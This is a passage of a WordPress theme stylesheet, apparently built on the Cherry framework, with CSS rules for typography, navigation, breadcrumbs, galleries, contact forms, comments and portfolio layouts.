h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

.lead {
  font-weight: 300;
  line-height: 1.4;
}

cite {
  font-style: normal;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.bg-primary {
  color: #fff;
}

ul,
ol {
  margin-top: 0;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled, .list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 0 0 0 20px;
  margin: 0 0 20px 0;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

blockquote:before,
blockquote:after {
  content: "";
}

address {
  font-style: normal;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.menu-secondary {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.menu-secondary ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.menu-secondary li {
  float: left;
  position: relative;
}
.menu-secondary li:hover > a, .menu-secondary li.focus > a {
  text-decoration: underline;
}
.menu-secondary li.current_page_item > a, .menu-secondary li.current-menu-item > a, .menu-secondary li.current_page_ancestor > a {
  text-decoration: underline;
}
.menu-secondary a {
  display: block;
  text-decoration: none;
}
.menu-secondary > ul > li {
  margin-left: 15px;
}
.menu-secondary > ul > li:first-child {
  margin-left: 0;
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.cherry-breadcrumbs_content {
  text-align: right;
  padding: 20px 0;
}
.cherry-breadcrumbs_browse, .cherry-breadcrumbs_wrap, .cherry-breadcrumbs_item {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignleft.large img {
  width: 100%;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.alignright.large img {
  width: 100%;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: " ";
  display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */
}
.widget select {
  max-width: 100%;
}
.widget_calendar th, .widget_calendar tbody td {
  text-align: center;
  padding: .25em 0;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
}

.site-header,
.site-content,
.site-footer {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.site-header {
  position: relative;
  z-index: 9;
}

.isStick.site-header, .isStick.header-top {
  left: 0;
  right: 0;
  z-index: 9;
  width: 100%;
}

.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.entry-meta {
  overflow: hidden;
}
.entry-thumbnail.large + .entry-meta {
  overflow: inherit;
}

.format-link-marker:after {
  content: '\002192';
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* Mediaelements */
.hentry .mejs-container {
  margin-bottom: 18px;
}

/*--------------------------------------------------------------
# Entry
--------------------------------------------------------------*/
.chat-row {
  padding-bottom: 0.5em;
}
.chat-author cite {
  font-weight: bold;
  text-transform: uppercase;
}
.chat-text {
  padding-left: 2em;
}
.chat-text p {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

ol.comment-list {
  list-style: none;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0;
}
ol.comment-list li > .children,
ol.comment-list .children li > .children {
  list-style: none;
}
ol.comment-list li .comment-body {
  padding: 1.5em;
  background: #fff;
}
ol.comment-list li.comment, ol.comment-list li.ping {
  clear: both;
}
ol.comment-list li.comment {
  margin: 0 0 1em;
  /* Avatar */
  /* Meta */
  /* Reply */
  /* Sub-comments */
}
ol.comment-list li.comment div.vcard cite.fn {
  font-style: normal;
}
ol.comment-list li.comment div.vcard img.avatar {
  float: left;
  margin: 0 1em 1em 0;
}
ol.comment-list li.comment footer.comment-meta {
  font-size: 10px;
}
ol.comment-list li.comment div.reply {
  text-align: right;
}
ol.comment-list li.comment ol.children {
  margin: 1em 0 0;
  padding-left: 40px;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
# Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# 404
--------------------------------------------------------------*/
.error-404 {
  padding: 30px 0;
}
.error-404-num {
  text-align: center;
  font-size: 15em;
  line-height: 1.1;
}

.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.hidden {
  display: none !important;
  visibility: hidden !important;
}

.affix {
  position: fixed;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.cherry-no-responsive .sidebar-sidebar-content-wrapper,
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  width: 80%;
}
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .sidebar-sidebar-content-wrapper {
  float: right;
}
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  float: left;
}
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary {
  width: 75%;
}
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary {
  float: right;
}
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary {
  float: left;
}
.cherry-no-responsive .sidebar-content-wrapper .widget-area,
.cherry-no-responsive .sidebar-sidebar-content-wrapper .widget-area {
  float: left;
  width: 23%;
}
.cherry-no-responsive .content-sidebar-wrapper .widget-area,
.cherry-no-responsive .content-sidebar-sidebar-wrapper .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper .widget-area {
  float: right;
  width: 23%;
}
.cherry-no-responsive .sidebar-sidebar-content-wrapper + .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper + .widget-area {
  float: left;
  width: 18%;
}
.cherry-no-responsive .content-sidebar-sidebar-wrapper + .widget-area {
  float: right;
  width: 18%;
}
.cherry-no-responsive .cherry-with-sidebar .content-area .container {
  width: 80%;
}

/*
* @section      Main Styles
* @description  This section holds template default elements style declarations
*/
* {
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}

*:focus {
  outline: none;
}

a {
  transition: all 0.3s ease;
}
a:hover, a:focus {
  text-decoration: none;
}

/*
* @section      Main Layout
* @description  This section holds class declarations for elements indent creation
*/
h1, h2, h3, h4, h5, h6 {
  margin: 0;
}

h2 {
  margin-bottom: 17px;
}

h4 {
  margin-bottom: 44px;
}

@media (max-width: 767px) {
  h2, .h2 {
    font-size: 46px !important;
    line-height: 1.2 !important;
  }

  h3, .h3 {
    font-size: 30px !important;
    line-height: 1.2 !important;
  }

  h4, .h4 {
    font-size: 24px !important;
    line-height: 1.2 !important;
  }
}
@media (max-width: 479px) {
  h2, .h2 {
    font-size: 30px !important;
    line-height: 1.2 !important;
  }

  h3, .h3 {
    font-size: 24px !important;
    line-height: 1.2 !important;
  }

  h4, .h4 {
    font-size: 22px !important;
    line-height: 1.2 !important;
  }
}
p {
  margin: 0;
}
p:last-child {
  margin-bottom: 46px;
}

p + p {
  margin-top: 20px;
}

p + .cherry-btn {
  margin-top: 46px;
}

input[type="password"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
textarea::-moz-placeholder {
  -moz-opacity: 1;
  opacity: 1;
}

.parallax-box .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.site-footer .container .row {
  margin-left: 0;
  margin-right: 0;
}

.offset-1 {
  margin-top: 80px;
}

/*
* @section      Helpers
* @description  This section holds various helper classes for
*               conditional page styling
*/
.text-center {
  text-align: center;
}

/*
* @section      Components
* @description  This section holds all elements style declarations of template
*/
.site-branding {
  position: relative;
  max-width: 100%;
  display: inline-block;
  z-index: 2;
  text-transform: uppercase;
}

.site-title {
  margin: 0;
  margin-bottom: 37px;
}

.text-logo {
  padding-left: 50px;
}

.site-description {
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 35px;
  padding-left: 35px;
}
.site-description + .image-logo {
  margin-top: 17px;
}

#static-area-showcase-area + #static-area-header-top .site-description + .image-logo {
  margin-top: 17px;
}
@media (max-width: 767px) {
  #static-area-showcase-area + #static-area-header-top .site-description + .image-logo {
    margin-top: -26px;
  }
}

.box {
  display: inline-block;
}
.box--skin-1 {
  position: relative;
  padding: 84px 52px;
  border: 7px solid #fff;
}
.box--skin-2 {
  position: relative;
  padding: 40px 56px;
  border: 7px solid #fff;
}
.box .cherry-btn {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: -22px;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  white-space: nowrap;
}

.contact-info {
  margin-top: 20px;
  font-weight: 700;
}
.contact-info a[href^="callto:"] {
  font-size: 30px;
}
.contact-info dt,
.contact-info dd {
  display: inline-block;
}
.contact-info p {
  margin-top: 15px;
  margin-bottom: 0;
}

.cherry-posts-item .inner {
  padding: 0;
  background: transparent !important;
}
.cherry-posts-item .media h3 {
  font-weight: 300;
  line-height: 42px;
  text-transform: uppercase;
}
.cherry-posts-item .media .post-title {
  margin-bottom: 17px;
}
.cherry-posts-item .media .post-excerpt {
  margin-bottom: 48px;
}

.fullwidth-posts {
  position: relative;
  margin-left: 0;
  margin-right: 0;
  background: #252525;
  hyphens: none;
  -webkit-hyphens: none;
}
.fullwidth-posts .post-caption-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 46px;
  z-index: 2;
}
.fullwidth-posts .post-caption-wrap:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  right: 50%;
  bottom: 50%;
  opacity: 0;
  background: #252525;
  z-index: -1;
  -webkit-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  transition: 0.5s all ease;
}
.fullwidth-posts .post-caption-wrap:hover:before {
  top: 46px;
  left: 46px;
  right: 46px;
  bottom: 46px;
  opacity: 1;
}
.fullwidth-posts .post-thumbnail {
  margin-bottom: 0 !important;
  opacity: .55;
}
.fullwidth-posts .post-thumbnail img {
  width: 100%;
}
.fullwidth-posts .post-caption {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transition: .5s all ease;
  padding: 30px 20%;
  text-align: center;
  transform: translateY(-34%);
  -webkit-transform: translateY(-34%);
  z-index: 2;
}
.fullwidth-posts .post-caption .post-title {
  text-transform: uppercase;
  line-height: 49px;
  word-wrap: normal;
}
.fullwidth-posts .post-caption .post-title a {
  word-wrap: normal;
}
.fullwidth-posts .post-caption .post-title a:hover {
  opacity: .7;
}
.fullwidth-posts .post-caption .cherry-btn {
  opacity: 0;
}
.fullwidth-posts .cherry-posts-item {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.fullwidth-posts .cherry-posts-item:hover .cherry-btn {
  opacity: 1;
}

.cherry-with-sidebar .post-title {
  font-size: 18px;
  line-height: 28px !important;
  margin-bottom: 8px;
}

.well-1 .container-fluid {
  padding-top: 84px;
  padding-bottom: 95px;
}
.well-2 .container-fluid {
  padding-top: 84px;
  padding-bottom: 52px;
}

.row-well-1 {
  padding-top: 54px;
  padding-bottom: 54px;
}

.cherry-services {
  margin-bottom: 0 !important;
}

.boxed-layout .cherry-services_item {
  padding-bottom: 0 !important;
}

.service-list .cherry-services_item {
  text-align: center;
}
.service-list .cherry-services_item .cherry-services_icon {
  position: relative;
  float: none;
  margin: 0;
  margin-bottom: 26px;
  font-size: 72px;
  line-height: 1;
}
.service-list .cherry-services_item .cherry-services_icon:before, .service-list .cherry-services_item .cherry-services_icon:after {
  content: "";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  height: 7px;
  width: 74px;
}
.service-list .cherry-services_item .cherry-services_icon:before {
  left: -15px;
}
.service-list .cherry-services_item .cherry-services_icon:after {
  right: -15px;
}
.service-list .cherry-services_item .cherry-services_title {
  padding: 0;
  font-weight: 300;
  letter-spacing: 1px;
  line-height: 36px;
  text-transform: uppercase;
  margin-bottom: 27px;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.service-list .cherry-services_item .cherry-services_title:hover {
  opacity: .8;
}
.service-list .cherry-services_item .cherry-services_feauters {
  margin-bottom: 35px;
  padding-left: 24px;
  padding-right: 24px;
}
.service-list .cherry-services_item .cherry-btn {
  padding: 9px 13px;
}

.post-service {
  margin-bottom: -60px;
  padding: 30px 6% 54px;
}
.post-service .cherry-services_icon {
  display: inline-block;
  color: #fff;
}
.post-service .cherry-services_icon:before, .post-service .cherry-services_icon:after {
  transform: translateY(200%) !important;
  -webkit-transform: translateY(200%) !important;
  background: #fff !important;
}
.post-service .cherry-services_icon:before {
  left: auto !important;
  right: 140%;
}
.post-service .cherry-services_icon:after {
  right: auto !important;
  left: 140%;
}
.post-service .cherry-services_title a {
  color: #fff !important;
  font-weight: 700;
  letter-spacing: 9px;
}
.post-service .cherry-services_title a:hover {
  opacity: .7;
}
.post-service .cherry-services_feauters {
  color: #fff;
}
.post-service .post-content {
  padding: 0;
}
.post-service p {
  margin-bottom: 0 !important;
}

/* Media
================================================== */
.media {
  display: table;
  width: 100%;
}
.media .media__left img, .media .media__right img {
  max-width: none;
}
.media .media__left,
.media .media__right,
.media .media__body {
  padding: 0;
  display: table-cell;
  vertical-align: top;
}
.media .media__left {
  padding-right: 30px;
  padding-bottom: 0;
}
.media .media__right {
  padding-left: 30px;
  padding-top: 0;
}
.media .media__left {
  padding-bottom: 30px;
}
.media .media__right {
  padding-top: 30px;
}

@media (max-width: 1699px) {
  .cherry-with-sidebar .media {
    display: block;
    text-align: center;
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .cherry-with-sidebar .media .media__left,
  .cherry-with-sidebar .media .media__right,
  .cherry-with-sidebar .media .media__body {
    display: block;
  }
  .cherry-with-sidebar .media .media__left {
    padding-right: 0;
  }
}

.cherry-breadcrumbs {
  display: inline-block;
  border-style: solid;
  border-width: 8px;
  padding: 22px;
  text-align: center;
  margin-bottom: 60px;
  max-width: 90%;
}
.cherry-breadcrumbs .page-title {
  font-size: 30px;
  line-height: 34px;
  text-transform: uppercase;
}
.cherry-breadcrumbs .cherry-breadcrumbs_content {
  padding: 0;
  text-align: center;
}
.cherry-breadcrumbs .cherry-breadcrumbs_content .cherry-breadcrumbs_browse {
  padding-right: 15px;
}
.cherry-breadcrumbs .cherry-breadcrumbs_content .cherry-breadcrumbs_wrap {
  text-transform: uppercase;
}
.cherry-breadcrumbs .cherry-breadcrumbs_content .cherry-breadcrumbs_wrap .cherry-breadcrumbs_item_sep {
  margin: 0 10px;
}
@media (max-width: 479px) {
  .cherry-breadcrumbs {
    border-width: 3px;
    padding: 12px;
  }
  .cherry-breadcrumbs .page-title {
    font-size: 22px;
  }
  .cherry-breadcrumbs .cherry-breadcrumbs_item a {
    font-size: 18px;
  }
}

/*
* @subsection Pagination
*/
/*Blog posts list pagination*/
.navigation.pagination {
  clear: both;
  text-align: center;
}
.navigation.pagination .nav-links {
  display: inline-block;
}
.navigation.pagination .nav-links .page-numbers.current, .navigation.pagination .nav-links .page-numbers {
  display: inline-block;
  min-width: 33px;
  height: 33px;
  padding: 0 5px;
  font-size: 15px;
  line-height: 33px;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
}
.navigation.pagination .nav-links .prev, .navigation.pagination .nav-links .next {
  font-size: 18px;
}
.navigation.pagination .nav-links .page-numbers + .page-numbers {
  margin-left: 6px;
}
.navigation.pagination:first-child {
  margin-bottom: 30px;
}

/*Blog single post prev/next navigation*/
.navigation.post-navigation {
  overflow: hidden;
  margin-bottom: 50px;
}
.navigation.post-navigation .nav-links a {
  display: inline-block;
  min-width: 33px;
  height: 33px;
  padding: 0 5px;
  font-size: 15px;
  line-height: 33px;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  display: inline-block;
  padding: 4px 20px;
  height: 41px;
}
.navigation.post-navigation .nav-links .nav-previous a {
  margin-right: 10px;
}
.navigation.post-navigation .nav-links .nav-next a {
  margin-left: 10px;
}

/*Portfolio list pagination*/
.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a, .portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {
  display: inline-block;
  min-width: 33px;
  height: 33px;
  padding: 0 5px;
  font-size: 15px;
  line-height: 33px;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
}

.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {
  padding: 0 10px;
}

/* #Contact form
================================================== */
.wpcf7 {
  margin-top: 40px !important;
  margin-bottom: 80px !important;
}
.wpcf7 form .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 30px;
}
.wpcf7 form .wpcf7-form-control-wrap .wpcf7-not-valid {
  border-color: #e43b20;
}
.wpcf7 form .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  color: #e43b20;
}
.wpcf7 form input[type="text"], .wpcf7 form input[type="email"], .wpcf7 form input[type="tel"], .wpcf7 form textarea {
  padding: 14px 20px;
  width: 100%;
  border: none;
  font-size: 13px;
}
.wpcf7 form input[type="text"]::-moz-placeholder, .wpcf7 form input[type="email"]::-moz-placeholder, .wpcf7 form input[type="tel"]::-moz-placeholder, .wpcf7 form textarea::-moz-placeholder {
  color: #252525;
  opacity: 1;
}
.wpcf7 form input[type="text"]:-ms-input-placeholder, .wpcf7 form input[type="email"]:-ms-input-placeholder, .wpcf7 form input[type="tel"]:-ms-input-placeholder, .wpcf7 form textarea:-ms-input-placeholder {
  color: #252525;
}
.wpcf7 form input[type="text"]::-webkit-input-placeholder, .wpcf7 form input[type="email"]::-webkit-input-placeholder, .wpcf7 form input[type="tel"]::-webkit-input-placeholder, .wpcf7 form textarea::-webkit-input-placeholder {
  color: #252525;
}
.wpcf7 form textarea {
  height: 240px;
  resize: vertical;
  font-size: 13px;
}
.wpcf7 form .submit-wrap {
  text-align: center;
}
.wpcf7 form .submit-wrap img.ajax-loader {
  -webkit-animation: formLoader 1.1s infinite linear;
  -o-animation: formLoader 1.1s infinite linear;
  animation: formLoader 1.1s infinite linear;
  margin: 0 20px 0 5px;
  display: inline-block;
  text-indent: -9999em;
  border-width: 3px;
  border-style: solid;
  border-radius: 50%;
  width: 15px;
  height: 15px;
}
.wpcf7 form .wpcf7-response-output {
  margin: 30px 0 0;
  padding: 20px;
  border: none;
  color: #fff;
  background: #e43b20;
}

@-webkit-keyframes formLoader {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes formLoader {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
div.comments .comment-respond form .comment-form-url {
  margin-bottom: 38px !important;
}

/* #Comments
================================================== */
.page .comments-area {
  margin-top: 40px;
}

ol.comment-list li > .children,
ol.comment-list .children li > .children {
  list-style: none;
}

ol.children {
  margin-top: 20px !important;
}

.comments-area .comment-list {
  list-style: none;
  padding-left: 0;
  padding-bottom: 20px;
}
.comments-area .comment-list .comment {
  margin-bottom: 30px;
}
.comments-area .comment-list .comment-body {
  padding: 30px;
}
.comments-area .comment-list .comment-meta {
  overflow: hidden;
}
.comments-area .comment-list .comment-meta .comment-author img {
  margin: 0 20px 10px 0;
}
.comments-area .comment-list .comment-meta .comment-author b {
  margin-right: 10px;
}
.comments-area .comment-list .comment-meta .comment-author .says {
  display: none;
}
.comments-area .comment-list .comment-meta .comment-author .fn {
  font-size: 15px;
  line-height: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
.comments-area .comment-list .comment-meta .comment-awaiting-moderation {
  margin: 0;
}
.comments-area .comment-list .comment-meta .comment-metadata {
  font-size: 12px;
  line-height: 18px;
}
.comments-area .comment-list .comment-meta .comment-metadata:before {
  content: '\f017';
  font-family: FontAwesome;
  margin-right: 3px;
}
.comments-area .comment-list .comment-meta .comment-metadata .edit-link {
  font-weight: bold;
  text-transform: uppercase;
}
.comments-area .comment-list .comment-content p {
  margin: 0;
}
.comments-area .comment-list .reply {
  text-align: right;
}
.comments-area .comment-list .reply .comment-reply-link {
  text-transform: uppercase;
  text-decoration: underline;
}

.comments .comment-respond {
  padding-top: 40px;
}
.comments .comment-respond form {
  overflow: hidden;
}
.comments .comment-respond form .comment-form-author, .comments .comment-respond form .comment-form-email, .comments .comment-respond form .comment-form-url {
  width: 32.66% !important;
  float: left;
  margin: 0 0 10px !important;
}
.comments .comment-respond form .comment-form-author input, .comments .comment-respond form .comment-form-email input, .comments .comment-respond form .comment-form-url input {
  border: none;
}
.comments .comment-respond form .comment-form-email {
  margin: 0 1% !important;
}
.comments .comment-respond form textarea {
  border: none;
}
.comments .comment-respond form input, .comments .comment-respond form textarea {
  width: 100%;
  padding: 20px;
  font-size: 14px;
  line-height: 20px;
  font-style: normal;
}
.comments .comment-respond form .comment-form-comment {
  margin-bottom: 33px;
}
.comments .comment-respond form .form-submit {
  margin-bottom: 50px;
}
.comments .comment-respond form .form-submit .submit {
  padding: 25px 35px;
  width: auto;
  border: none;
  border-radius: 20px;
  font-size: 15px;
  line-height: 20px;
}

.comment-notes {
  margin-bottom: 15px;
}

.comments-title,
.comment-reply-title {
  font-weight: 700;
  font-size: 60px;
  line-height: 1;
  letter-spacing: 12px;
  text-align: center;
  text-transform: uppercase;
  margin-top: 30px;
  margin-bottom: 60px;
}

/*
* @section      Modules
* @description
*/
/*
* @subsection Portfolio Styles
*/
div.portfolio-wrap div.portfolio-item .inner-wrap .links-container .item-link {
  border: none;
}

.portfolio-wrap .order-filter > li {
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.portfolio-wrap .order-filter .orderby-list {
  z-index: 1;
}
.portfolio-wrap .order-filter .orderby-list li:hover {
  text-decoration: underline;
}

.portfolio-filter {
  text-align: center;
}
.portfolio-filter .filter {
  float: none;
  display: inline-block;
  font-size: 18px;
  line-height: 20px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.portfolio-filter .filter li {
  margin: 0 0 10px 30px;
}
.portfolio-filter .filter li:first-child {
  margin-left: 0;
}
.portfolio-filter .filter li a:hover, .portfolio-filter .filter li.active a {
  text-decoration: underline;
}

.cherry-with-sidebar .portfolio-item .item-content h3 {
  margin-bottom: 0;
}

.portfolio-item .media-content {
  background: #1a1a1a;
}
.portfolio-item .media-content .grid-image {
  opacity: .5;
}
.portfolio-item .rollover-content {
  background: none;
  z-index: 5;
}
.portfolio-item .rollover-content:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}
.portfolio-item .item-content h3 {
  margin-bottom: 28px;
  text-transform: uppercase;
  font-weight: 300;
  line-height: 1.2;
}
.portfolio-item .item-content h3 a {
  position: relative;
  display: inline-block;
}
.portfolio-item .item-content h3 a:hover {
  opacity: .8;
}
.portfolio-item .custom-links {
  padding: 10px 0;
}
.portfolio-item .custom-links .item-link {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
  padding: 0;
  margin: 0 5px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: none;
}
.portfolio-item .custom-links .zoomlink {
  font-size: 0;
  line-height: 0;
}
.portfolio-item .custom-links .zoomlink:before {
  content: "";
  font: 48px/48px FontAwesome;
  font-size: 48px;
  line-height: 44px;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.portfolio-item .custom-links .permalink {
  border: none;
}
.portfolio-item .custom-links .permalink:before {
  content: "";
